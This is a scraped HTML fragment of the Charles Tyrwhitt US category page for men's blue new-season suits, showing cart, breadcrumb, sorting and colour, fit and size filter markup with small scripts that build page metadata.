                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>

                        
                        <div class="minicart-modal-dialog--collar-type-label minicart__product-collar-label grey1 capitalize"></div>
                        
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/us/cart">go to cart</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_US/v1769599515501/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">


<div class="d-block main__area clearfix breadcrumb p-sides-m">


<div class="breadcrumb__container d-block">

<ul role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/us" >Home</a></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "suits-new-season"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="suits"><b class="double_arrow"></b><a class="js-back-to-list" href="https://www.charlestyrwhitt.com/us/mens-suits/">Suits</a></li>


<li class="breadcrumb__link d-inline h5 grey1" id="suits-new-season"><b class="double_arrow"></b><a class="js-back-to-list" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/">New suits</a></li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/us",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>

<div class="js-main__area main__area clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>


<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw485c4f4c/images/3-line-logo.png</span>
    <span class="js-og-markup-type">website</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>

<div id="primary" class="primary-content plp-grid primary-content-suits main__primary main__primary--right float-right col-100 p-all-z">
<div aria-live="polite" class="js-alerts-container accessibility-hidden"></div>
































<input type="hidden" name="categoryID" value="suits-new-season"/>
<input type="hidden" name="topCategoryID" value="suits"/>

<input type="hidden" name="searchCanonURL" value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/"/>









<input type="hidden" name="pageMetaDescription" value="Charles Tyrwhitt's men's blue New suits. Upgrade your wardrobe and click here to shop today."/>



<input type="hidden" name="pageMetaTitle" value="Men's Blue New Season Suits | Charles Tyrwhitt US"/>





<div class="d-flex tib-wrapper mps-m-bottom-m">

	 

	
<div class="js-promo-msg tib-wrapper__promo-msg d-none">

	 

	
</div>
<div class="col-100 mls-col-50 tib-wrapper__text-content tib-wrapper__info d-flex flex-direction-column tib-banner flex-grow-1">
<div class="col-100 tib-wrapper__text-content--wrapper text-left overflow-hidden">



































<h1 class="top-info__title h1 uppercase col-100 grey1 p-sides-z font__secondary medium  ">

Men&#39;s Blue New suits

</h1>











<div class="js-tib-id top-info__banner--text col-100 p-sides-z checker collapsed-text position-relative"
data-bannerid="TIB-suits-new-season"
data-categoryid="suits-new-season"
data-refinements="[]"
data-internallinks="[[object Object], [object Object], [object Object], [object Object], [object Object], [object Object], [object Object], [object Object], [object Object], [object Object], [object Object], [object Object]]"
>



<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline top-info__banner--text-visibility-toggle button--unstyled bg-white grey2 hide">
<span class="js-read-more-description-text">...</span>
<span class="js-read-more-description-text link1 grey2 p-left-xs">Read more</span>
<span class="js-read-more-description-text link1 grey2 hide">Hide</span>
</button>
</div>











<div class="m-ends-m js-internal-links internal-links-carousel--container">
<div class="js-internal-links-inner internal-links-carousel internal-links-carousel-inside m-auto mps-col-100">



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/tuxedos/#cm_sp=TIB-Suits_tuxedos" data-internallinksname="Tuxedos" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/tuxedos/#cm_sp=TIB-Suits_tuxedos">Tuxedos</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/business/#cm_sp=TIB-Suits_business" data-internallinksname="Business Suits" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/business/#cm_sp=TIB-Suits_business">Business Suits</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/slim-fit-2/#cm_sp=TIB-suits_slim-fit-suits" data-internallinksname="Slim Fit Suits" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/slim-fit-2/#cm_sp=TIB-suits_slim-fit-suits">Slim Fit Suits</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/classic-fit-2/#cm_sp=TIB-suits_classic-fit-  suits" data-internallinksname="Classic Fit Suits" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/classic-fit-2/#cm_sp=TIB-suits_classic-fit-  suits">Classic Fit Suits</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/grey/#cm_sp=TIB-Suits_grey" data-internallinksname="Gray Suits" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/grey/#cm_sp=TIB-Suits_grey">Gray Suits</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/blue/#cm_sp=TIB-Suits_blue" data-internallinksname="Navy Suits" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/blue/#cm_sp=TIB-Suits_blue">Navy Suits</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/black/#cm_sp=TIB-Suits_black" data-internallinksname="Black Suits" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/black/#cm_sp=TIB-Suits_black">Black Suits</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-shirts/dress/#cm_sp=TIB-Formal_Shirts" data-internallinksname="Dress Shirts" data-internallink="https://www.charlestyrwhitt.com/us/mens-shirts/dress/#cm_sp=TIB-Formal_Shirts">Dress Shirts</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-suits/vests/#cm_sp=TIB-Waistcoats" data-internallinksname="Vests" data-internallink="https://www.charlestyrwhitt.com/us/mens-suits/vests/#cm_sp=TIB-Waistcoats">Vests</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-shoes/dress-shoes/#cm_sp=TIB-SMart_Shoes" data-internallinksname="Dress Shoes" data-internallink="https://www.charlestyrwhitt.com/us/mens-shoes/dress-shoes/#cm_sp=TIB-SMart_Shoes">Dress Shoes</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-ties/#cm_sp=TIB-Ties" data-internallinksname="Ties" data-internallink="https://www.charlestyrwhitt.com/us/mens-ties/#cm_sp=TIB-Ties">Ties</a>



<a class="internal-links-carousel--item uppercase bold text-center p-ends-s p-sides-l d-inline-block" href="https://www.charlestyrwhitt.com/us/mens-accessories/pocket-squares/#cm_sp=TIB-Pocket_Squares" data-internallinksname="Pocket Squares" data-internallink="https://www.charlestyrwhitt.com/us/mens-accessories/pocket-squares/#cm_sp=TIB-Pocket_Squares">Pocket Squares</a>

</div>
</div>


</div>
</div>
</div>







<div class="d-flex col-100 p-sides-s mps-p-sides-l mls-p-ends-s bg-white flex-justify-space-between pagingbar-top js-pagingbar-top position-sticky align-items-flex-center">

<button type="button"
aria-expanded="false"
data-show-text="Show filters"
data-hide-text="Hide filters"
class="active refinements__show-filters-button js-hide-filters-button bordered-box-grey1 button button--unstyled d-none mls-d-block p2 uppercase keyboard-focus-outline position-relative capitalize">











<svg class="refinements__show-filters-icon align-center-v p-ends-xs icon-filters" style="width:32px; height:32px; position: absolute;" viewbox="0 0 32 32"  aria-label="">
















































































<path path1 d="M3 8H29" stroke="#fff"/>
<path path2 d="M3 16H29" stroke="#fff"/>
<path path3 d="M3 24H29" stroke="#fff"/>
<path d="M22 11C23.6569 11 25 9.65685 25 8C25 6.34315 23.6569 5 22 5C20.3431 5 19 6.34315 19 8C19 9.65685 20.3431 11 22 11Z" fill="#373737"/>
<path d="M22 10.5C23.3807 10.5 24.5 9.38071 24.5 8C24.5 6.61929 23.3807 5.5 22 5.5C20.6193 5.5 19.5 6.61929 19.5 8C19.5 9.38071 20.6193 10.5 22 10.5Z" fill="#373737" stroke="#fff"/>
<path d="M10 19C11.6569 19 13 17.6569 13 16C13 14.3431 11.6569 13 10 13C8.34315 13 7 14.3431 7 16C7 17.6569 8.34315 19 10 19Z" fill="#373737"/>
<path d="M10 18.5C11.3807 18.5 12.5 17.3807 12.5 16C12.5 14.6193 11.3807 13.5 10 13.5C8.61929 13.5 7.5 14.6193 7.5 16C7.5 17.3807 8.61929 18.5 10 18.5Z" fill="#373737" stroke="#fff"/>
<path d="M22 27C23.6569 27 25 25.6569 25 24C25 22.3431 23.6569 21 22 21C20.3431 21 19 22.3431 19 24C19 25.6569 20.3431 27 22 27Z" fill="#373737"/>
<path d="M22 26.5C23.3807 26.5 24.5 25.3807 24.5 24C24.5 22.6193 23.3807 21.5 22 21.5C20.6193 21.5 19.5 22.6193 19.5 24C19.5 25.3807 20.6193 26.5 22 26.5Z" fill="#373737" stroke="#fff"/>













</svg>












<svg class="refinements__show-filters-icon align-center-v refinements__show-filters-icon--black p-ends-xs icon-filters" style="width:32px; height:32px; position: absolute;" viewbox="0 0 32 32"  aria-label="">
















































































<path path1 d="M3 8H29" stroke="#373737"/>
<path path2 d="M3 16H29" stroke="#373737"/>
<path path3 d="M3 24H29" stroke="#373737"/>
<path d="M22 11C23.6569 11 25 9.65685 25 8C25 6.34315 23.6569 5 22 5C20.3431 5 19 6.34315 19 8C19 9.65685 20.3431 11 22 11Z" fill="#fff"/>
<path d="M22 10.5C23.3807 10.5 24.5 9.38071 24.5 8C24.5 6.61929 23.3807 5.5 22 5.5C20.6193 5.5 19.5 6.61929 19.5 8C19.5 9.38071 20.6193 10.5 22 10.5Z" fill="#fff" stroke="#373737"/>
<path d="M10 19C11.6569 19 13 17.6569 13 16C13 14.3431 11.6569 13 10 13C8.34315 13 7 14.3431 7 16C7 17.6569 8.34315 19 10 19Z" fill="#fff"/>
<path d="M10 18.5C11.3807 18.5 12.5 17.3807 12.5 16C12.5 14.6193 11.3807 13.5 10 13.5C8.61929 13.5 7.5 14.6193 7.5 16C7.5 17.3807 8.61929 18.5 10 18.5Z" fill="#fff" stroke="#373737"/>
<path d="M22 27C23.6569 27 25 25.6569 25 24C25 22.3431 23.6569 21 22 21C20.3431 21 19 22.3431 19 24C19 25.6569 20.3431 27 22 27Z" fill="#fff"/>
<path d="M22 26.5C23.3807 26.5 24.5 25.3807 24.5 24C24.5 22.6193 23.3807 21.5 22 21.5C20.6193 21.5 19.5 22.6193 19.5 24C19.5 25.3807 20.6193 26.5 22 26.5Z" fill="#fff" stroke="#373737"/>













</svg>

<span class="refinements__hide-filters-text">

Show filters

</span>


<span class="refinements__applied-filters-text d-none">&#40;1&#41;</span>












<svg class="refinements__arrow-icon align-center-v icon-empty-arrow" style="width:8px;" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</button>
<div class="d-flex pagingbar-top__right-section align-items-flex-center">


<div class="d-flex">



















<div class="d-flex flex-direction-column mps-flex-direction-row flex-justify-space-between p-bottom-z col-100 null">


</div>


<div class="d-none mls-d-flex refinements__sortby-container--wrap m-left-s">
<div id="plp-sortby" class="refinements__sortby-container">




<div class="sort-by js-sorting">
<form action="/us/mens-suits/new-season/" method="post" name="Product-Sorting-Options">
<fieldset>
<label id="grid-sort-header-desktop-label" for="grid-sort-header-desktop" class="hide">
Sort by
</label>

















<select class="js-select2 refinements__sortby select2-selection--sortby js-select2-selection--sortby capitalize h4 text-left grey1 bg-grey5 no-border-left no-border-right no-border-top border-radius-5 d-flex flex-align-center"  aria-labelledby="grid-sort-header-desktop-label" id="grid-sort-header-desktop"data-settings={"width":"element"}>




<option value="" class="selected uppercase select2-dropdown--sortby" disabled selected  >Sort by</option>


<option value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?srule=Default-Rule%20AW25%20US&sz=18" class=" uppercase select2-dropdown--sortby"    >Recommended</option>


<option value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?srule=price-high-to-low&sz=18" class=" uppercase select2-dropdown--sortby"    >Price (High To Low)</option>


<option value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?srule=price-low-to-high&sz=18" class=" uppercase select2-dropdown--sortby"    >Price (Low To High)</option>

</select>



</fieldset>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="mls-d-flex mls-flex-direction-row search-result__container mps-m-top-s">
<div class="collapsed filtering-wrapper js-filters-wrapper mps-p-left-m">

<div class="js-filter-offset"></div>

<div id="secondary" class="refinements horizontal-refinements p-top-s p-bottom-z mps-p-top-z mls-p-bottom-m float-none col-100 mls-p-right-l ">



















<div class="visually-hidden js-refinement-surfacing" data-link="null"></div>


<div class="refinements refinements__parent-container hide-on-start js-refinements col-100 d-flex" aria-label="Filters">



<button class="refinements__button refinements__button--filters keyboard-focus-outline position-relative capitalize h4 mls-d-none d-flex flex-align-center p-all-s text-left js-refine-further js-filter-column">
Filters

<span class="js-filter-selected">
(1)
</span>

<span class="js-filter-selected mps-d-none"></span>
</button>




















<div class="js-sidebar-refinements-wrap refinements__wrap mls-col-100">
<div id="sidebar-refinements" role="navigation" aria-label="Filters" class="refinements__container js-sticky-refinements height-100 no-border-top d-flex flex-direction-column">
<div class="refinements__heading p-all-m bg-white">
<h5 class="flex-grow-1 p-left-s p-right-m font__secondary uppercase grey1 m-all-z">
Filters


<span class="js-filter-selected">
(1)
</span>

</h5>
<button class="button--unstyled no-border keyboard-focus-outline js-hide-mobile-refinements" type="button" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>




<a
href="https://www.charlestyrwhitt.com/us/mens-suits/?clear=true"
class="refinements__heading--button col-50 no-border grey1 bg-none uppercase text-decoration-underline text-right p-all-z h5">
Clear all
</a>


</div>







<div class="refinements__filters-applied top-z bg-white mps-p-all-z">





<div class="js-refinements-breadcrumb refinements__breadcrumbs mps-m-top-s">



<h2 class="sidebar_page_title d-none">
New suits
</h2>











</iselseif>


<h4 class="sidebar__heading sidebar__heading--selected d-none">
Color
</h4>
<div class="refinements__breadcrumb-container add-styles">



<span class="breadcrumb-refinement-value refinements__breadcrumb-refinement-value d-inline-block float-left position-relative uppercase m-right-s refinements__remove-breadcrumbs js-accessibility-return-parent ">



<a href="#" role="button" class="d-block breadcrumb-relax refinements__refinement-link refinements__colour-filter capitalize grey1 js-accessibility-return" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/" data-prefn="webColour" data-prefv="BLUE">
<span class="refinements__colour-swatch--BLUE refinements__colour-filter--swatch"></span>

<span class="accessibility-hidden">
Refine by: New suits Color:
</span>
Blue
<span class="accessibility-hidden">
Filter. Remove filter: Blue
</span>
</a>
</span>


</div>




























<input class="button button--blue sidebar__breadcrumbs_refine_more d-none" type="button" value="Filters">

</div>

</div>


<div class="refinements__scroller refinements__inner-container bg-white height-100 p-sides-s mps-p-sides-z">









<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="webColour" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="webColour" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="webColour">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Color</span>



<span class="m-left-xs">(1)</span>




</span>
<span class="refinements__heading-facet--tick"></span>
</button>











<ul id="webColour" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
refinements__facet-colour-swatch">

<a title="Show all options" class="clear-refinement js-accessibility-return" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/">Clear</a>








<li class="js-refine refinements__facet refinements__facet-colour-swatch d-block m-sides-z position-relative js-colour-swatch" data-colour="Blue">
<a tabindex="0" role="checkbox" aria-checked="true" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/" title="Refine by:Blue" class="js-refine-link js-accessibility-return js-refine-link-colour keyboard-focus-outline font__secondary p-left-l refinements__facet-colour-swatch--link---BLUE refinements__facet-colour-swatch--link text-decoration-none selected" data-prefn="webColour" data-prefv="BLUE">
<span class="plp-colour-swatch-name capitalize grey1 bold">
Blue

</span>
</a>
</li>








<li class="js-refine refinements__facet refinements__facet-colour-swatch position-relative
js-colour-swatch" data-colour="Gray">
<a tabindex="0" role="checkbox" aria-label="select filter" aria-selected="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue+grey/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue+grey/" title="Refine by: Gray, Color" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-colour-swatch--link refinements__facet-link font__secondary p-left-l refinements__facet-colour-swatch--link---GREY" data-prefn="webColour" data-prefv="GREY">
<span class="plp-colour-swatch-name capitalize grey1">Gray</span>

</a>
</li>








<li class="js-refine refinements__facet refinements__facet-colour-swatch position-relative
js-colour-swatch" data-colour="Green">
<a tabindex="0" role="checkbox" aria-label="select filter" aria-selected="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue+green/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue+green/" title="Refine by: Green, Color" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-colour-swatch--link refinements__facet-link font__secondary p-left-l refinements__facet-colour-swatch--link---GREEN" data-prefn="webColour" data-prefv="GREEN">
<span class="plp-colour-swatch-name capitalize grey1">Green</span>

</a>
</li>








<li class="js-refine refinements__facet refinements__facet-colour-swatch position-relative
js-colour-swatch" data-colour="Taupe">
<a tabindex="0" role="checkbox" aria-label="select filter" aria-selected="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue+neutral/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue+neutral/" title="Refine by: Taupe, Color" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-colour-swatch--link refinements__facet-link font__secondary p-left-l refinements__facet-colour-swatch--link---NEUTRAL" data-prefn="webColour" data-prefv="NEUTRAL">
<span class="plp-colour-swatch-name capitalize grey1">Taupe</span>

</a>
</li>



</ul>

</div>



</div>










<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="vfit" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="vfit" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="vfit">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Suit fit</span>






<span aria-label="What is this?" tabindex="0" role="button" class="js-refinement-info-btn js-accessibility-return grey1 cursor-pointer text-transform-none m-left-s"
data-title="Suit fit"
data-tooltip-name="Suit fit"
data-href="/us/ttip-suit-fit.html">











<svg class="refinements__info-icon js-delivery-tooltip icon-info" style="" viewbox="0 0 16 16"  aria-label="">


























































<circle fill="#233354" cx="8" cy="8" r="8"/>
<text transform="matrix(1 0 0 1 6.2083 11.5417)" fill="#FFFFFF" font-family="&apos;font__primary bold&apos;" font-size="12">i</text>



































</svg>

</span>

</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="vfit" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/classic-fit-2/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/classic-fit-2/"
title="Refine by: Classic fit, Suit fit" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="vfit" data-prefv="Classic fit" aria-label="select filter">
Classic fit

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/slim-fit-2/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/slim-fit-2/"
title="Refine by: Slim fit, Suit fit" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="vfit" data-prefv="Slim fit" aria-label="select filter">
Slim fit

</a>
</li>



</ul>

</div>



</div>






















<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="size" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="size" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="size">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Jacket chest size</span>






</span>
